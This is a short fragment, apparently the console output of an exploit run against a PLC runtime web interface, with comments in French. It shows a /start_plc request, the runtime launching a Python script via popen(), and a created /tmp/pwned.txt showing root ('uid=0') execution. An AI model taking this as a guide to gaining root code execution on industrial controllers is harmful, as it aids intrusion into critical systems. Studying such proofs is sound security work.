 [*] GET /start_plc  ->  302 /dashboard
# Runtime démarre, psm.cpp exécute main.py via popen() :
# python3 -u ./core/psm/main.py
[+] Attente exécution... 2s
[+] /tmp/pwned.txt créé !
=== CONTENU DE /tmp/pwned.txt ===
uid=0(root) gid=0(root) groups=0(root)
user
=================================